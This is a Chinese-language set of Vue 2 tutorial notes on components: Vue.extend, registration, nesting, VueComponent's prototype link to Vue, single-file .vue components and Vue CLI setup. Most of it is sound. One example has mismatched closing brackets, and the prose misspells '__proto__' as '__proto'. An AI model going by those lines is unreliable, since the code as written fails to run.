


1.1 模块
① 理解:向外提供特定功能的js程序,一般就是一个js文件
② 为什么:js文件很多很复杂
③ 作用:复用js,简化js的编写,提高js运行效率
1.2 组件
① 理解:用来实现局部(特定)功能效果的代码集合(html/css/js/image...)
② 为什么:一个界面的功能很复杂
③ 作用:复用编码,简化项目编码,提高运行效率
1.3 模块化
当应用中的js都以模块来编写,那这个应用就是一个模块化的应用
1.4 组件化
当应用中的功能都是多组件的方式来编写的,那这个应用就是一个组件化的应用
2、非单文件组件
理解:一个文件中包含有n个组件
(1)基本使用
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>基本使用</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root">
<hello></hello>
<h1>{{msg}}</h1>
<hr>
<!-- 第三步:编写组件标签 -->
<xuexiao></xuexiao>
<hr>
<!-- 第三步:编写组件标签 -->
<xuesheng></xuesheng>
</div>
<hr>
<div id="root2">
<hello></hello>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false;
//第一步:创建school组件
const school = Vue.extend({
template:`
<div>
<h2>学校名称:{{schoolName}}</h2>
<h2>学校地址:{{address}}</h2>
<button @click="showName">点我提示学校名</button>
</div>
`,
// 组件定义时一定不要写el配置项,因为最终虽有的组件都要被一个vm管理,由vm决定服务于哪个容器
// el: '#root',
data(){
return {
schoolName:'北京大学',
address:'北京',
}
},
methods:{
showName(){
alert(this.schoolName)
}
}
})
//第一步:创建student组件
const student = Vue.extend({
template:`
<div>
<h2>学生名称:{{studentName}}</h2>
<h2>学生年龄:{{age}}</h2>
</div>
`,
data(){
return {
studentName:'玛卡巴卡',
age:18,
}
}
})
//第一步:创建hello组件
const hello = Vue.extend({
template:`
<div>
<h2>晚上好呀~{{name}}</h2>
</div>
`,
data(){
return {
name:'依古比古'
}
}
})
//第二步:全局注册组件
Vue.component('hello',hello)
//创建vm
new Vue({
el: '#root',
data:{
msg:'你好啊~'
},
//第二步:注册组件(局部注册)
components:{
xuexiao:school,
xuesheng:student
}
})
new Vue({
el:'#root2',
})
</script>
</html>效果:

总结:
1、Vue中使用组件的三大步骤:
- 定义组件(创建组件)
- 注册组件
- 使用组件(写组件标签)
2、如何定义一个组件?
使用Vue.extend(options)创建,其中options和new Vue(options)时传入的options几乎一样,但也有点区别:
① el不要写:最终所有的组件都要经过一个vm的管理,由vm中的el决定服务哪个容器。
② data必须写成函数:避免组件被复用时,数据存在引用关系。
3、如何注册组件?
- 局部注册:new Vue的时候传入components选项
- 全局注册:Vue.component(‘组件名’,组件)
4、编写组件标签
<xuexiao></xuexiao>
(2)注意事项
关于组件名:
① 一个单词组成:
- 第一种写法(首字母小写):school
- 第二种写法(首字母大写):School
② 多个单词组成:
- 第一种写法(kebab-case命名):my-school
- 第二种写法(CamelCase命名):MySchool(需要Vue脚手架支持)
③ 备注
- 组件名尽可能回避HTML中已有的元素名称,例如:h2、H2都不行
- 可以使用name配置项指定组件在开发者工具中呈现的名字。
关于组件标签:
- 第一种写法:<school></school>
- 第二种写法:<school/>
- 备注:不使用脚手架时,<school/>会导致后续组件不能渲染
一个简写方式:const school = Vue.extend(options)可简写为:const school = options
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>几个注意点</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root">
<h1> {{msg}}</h1>
<school></school> <!-- 或者<school/>,但必须在脚手架环境下-->
<hr>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false;
//定义组件
const school = {
template:`
<div>
<h2>学校名称:{{schoolName}}</h2>
<h2>学校地址:{{address}}</h2>
<button @click="showName">点我提示学校名</button>
</div>
`,
// 组件定义时一定不要写el配置项,因为最终虽有的组件都要被一个vm管理,由vm决定服务于哪个容器
// el: '#root',
data(){
return {
schoolName:'北京大学',
address:'北京',
}
},
methods:{
showName(){
alert(this.schoolName)
}
}
})
new Vue({
el: '#root',
data:{
msg:'欢迎学习~~~'
},
components:{
//组件名写法
//一、一个单词组成 school:school 或者 School:school
//二、多个单词组成 my-school:school 或者 MySchool:school
school:school
}
)
</script>
</html>(3)组件的嵌套
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>组件的嵌套</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root">
<app></app>
<hr>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false;
//定义student组件
const student = {
template:`
<div>
<h2>学生姓名:{{studentName}}</h2>
<h2>学生年龄:{{age}}</h2>
</div>
`,
// 组件定义时一定不要写el配置项,因为最终虽有的组件都要被一个vm管理,由vm决定服务于哪个容器
// el: '#root',
data(){
return {
studentName:'唔西迪西',
age:18,
}
},
}
//定义school组件
const school = {
template:`
<div>
<h2>学校名称:{{schoolName}}</h2>
<h2>学校地址:{{address}}</h2>
<hr/>
<student></student>
</div>
`,
// 组件定义时一定不要写el配置项,因为最终虽有的组件都要被一个vm管理,由vm决定服务于哪个容器
// el: '#root',
data(){
return {
schoolName:'北京大学',
address:'北京',
}
},
components:{
student:student
}
}
//定义hello组件
const hello = {
template: ` <h1>{{msg}}</h1>`,
data(){
return {
msg:'晚安~~~'
}
}
}
//定义app组件
const app = {
template:`
<div>
<hello></hello>
<school></school>
</div>
`,
components:{
school,
hello,
}
}
//创建vm
new Vue({
el: '#root',
//注册组件(局部)
components:{
app
}
})
</script>
</html>效果:

(4)VueComponent
① school组件本质是一个名为VueComponent的构造函数,且不是程序员定义的,是Vue.extend生成的。
② 我们只需要写<school></school>或<school/>,Vue解析时会帮我们创建school组件的实例对象。
即Vue帮我们执行的:new VueComponent
③ 特别注意:每次调用Vue.extend,返回的都是一个全新的VueComponent。
④ 关于this指向:
- 组件配置中:data、methods中的函数、watch中的函数、computed中的函数,它们的this均是【VueComponent的实例对象。】
- new Vue(options)配置中:data函数、methods中的函数、watch中的函数、computed中的函数,它们的this均是【Vue实例对象】。
⑤ VueComponent的实例对象,以后简称为vc(也可称之为:组件实例对象)
只有在此笔记中VueComponent的实例对象才简称为vc
(5)一个重要的内置关系
① 一个重要的内置关系:VueComponent.prototype.__proto === Vue.prototype
② 为什么要有这个关系:让组件实例对象(vc)可以访问到Vue原型上的属性、方法

<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>一个重要的内置关系</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root">
<school></school> <!-- new一个Vue.Component -->
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false;
Vue.prototype.x = 99
const school = Vue.extend({
template:`
<div>
<h2>学校名称:{{schoolName}}</h2>
<h2>学校地址:{{address}}</h2>
<button @click="showX">点我输出x</button>
</div>
`,
data(){
return{
schoolName:'北京大学',
address:'北京'
}
},
methods:{
showX(){
console.log(this.x); //99
}
}
})
//创建vm
const vm = new Vue({
el:'#root',
components:{
school:school
}
})
//定义一个构造函数
// function Demo(){
// this.a = 1
// this.b = 2
// }
// //创建一个Demo的实例对象
// const d = new Demo()
// console.log(Demo.prototype); //显示原型属性
// console.log(d.__proto__); //隐式原型属性
// console.log(Demo.prototype === d.__proto__);
// //程序员通过显示原型属性操作原型对象,追加一个x属性,值为99
// Demo.prototype.x = 99
// console.log('@',d.x);
</script>
</html>3、单文件组件
理解:一个文件中只包含有1个组件
- School.vue
<template>
<div class="demo">
<!-- 组件的结构 -->
<h2>学校名称:{{schoolName}}</h2>
<h2>学校地址:{{address}}</h2>
<button @click="showName">点我提示学校名</button>
</div>
</template>
<script>
/*
模块化暴露方式有三种:
一、export 分别暴露
二、export{school} 统一暴露
三、export default school 默认暴露
*/
/* 组件交互相关的代码:数据、方法等 */
export default {
name:'School',
data(){
return {
schoolName:'清华大学',
address:'北京'
}
},
methods:{
showName(){
alert(this.schoolName)
}
}
}
</script>
<style>
/* 组件的样式 */
.demo {
background-color: orange;
}
</style>
- Student.vue
<template>
<div>
<h2>学生姓名:{{name}}</h2>
<h2>学生年龄:{{age}}</h2>
<button @click="showName">点我提示学生姓名</button>
</div>
</template>
<script>
export default {
name:'Student',
data(){
return {
name:'唔西迪西',
age:18,
}
},
methods:{
showName(){
alert(this.name)
}
}
}
</script>
- App.vue(汇总所有的组件)
<template>
<div>
<school></school>
<student></student>
</div>
</template>
<script>
//引入组件
import School from './School.vue';
import Student from './Student.vue';
export default {
name:'App',
components:{
School,
Student
}
}
</script>
<style>
</style>- main.js
import App from './App.vue'
new Vue({
el:'#root',
template:`<App></App>`,
components:{
App
}
})- index.html
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>练习一下单文件组件的语法</title>
</head>
<body>
<!-- 准备一个容器 -->
<div id="root"></div>
<script type="text/javascript" src="../js/vue.js"></script>
<script type="text/javascript" src="./main.js"></script>
</body>
</html>五、使用Vue CLI脚手架
1、初始化脚手架
1.1 说明
① Vue脚手架是Vue官方提供的标准化开发工具(开发平台)
② 脚手架的最新版本是4.x
③ Vue CLI
1.2 具体步骤
① 第一步:(仅第一次执行)全局安装@vue/cli
npm install -g @vue/cli② 第二步:切换到你要创建项目的目录,然后使用命令创建项目,选择使用Vue的版本
vue create xxxx效果:



③ 第三步:启动项目
npm run serve效果:


④ 暂停项目:Ctrl+C
效果:

备注:
1、如果下载缓慢请配置npm淘宝镜像:
npm config set registry https://registry.npm.taobao.org
2、Vue脚手架隐藏了所有的webpack配置,若想查看具体的webpack配置,请执行:
vue inspect > output.js
1.3 分析脚手架结构
脚手架文件结构:
.文件目录
├── node_modules
├── public
│ ├── favicon.ico: 页签图标
│ └── index.html: 主页面
├── src
│ ├── assets: 存放静态资源
│ │ └── logo.png
│ │── component: 存放组件
│ │ └── HelloWorld.vue
│ │── App.vue: 汇总所有组件
│ └── main.js: 入口文件
├── .gitignore: git版本管制忽略的配置
├── babel.config.js: babel的配置文件
├── package.json: 应用包配置文件
├── README.md: 应用描述文件
└── package-lock.json: 包版本控制文件
- src/components/School.vue
<template>
<div class="demo">
<!-- 组件的结构 -->
<h2>学校名称:{{schoolName}}</h2>
